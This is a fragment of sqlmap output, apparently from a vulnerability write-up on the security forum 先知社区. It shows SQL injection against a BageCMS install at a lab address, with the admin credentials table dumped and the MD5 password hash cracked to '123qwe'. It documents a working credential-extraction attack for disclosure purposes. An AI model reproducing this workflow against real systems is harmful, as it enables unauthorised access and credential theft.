 do you want to use common password suffixes? (slow!) [y/N]
[21:17:47] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:17:47] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[21:17:48] [INFO] cracked password '123qwe' for user 'admin'
Database: bagecms
Table: bage_admin
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | 46f94c8de14fb36680850768ff1b7f2a (123qwe) |
+----------+-------------------------------------------+
[21:17:48] [INFO] table 'bagecms.bage_admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.132/dump/bagecms/bage_admin.csv'
[21:17:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:17:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.132'
[*] ending @ 21:17:48 /2023-01-09/
先知社区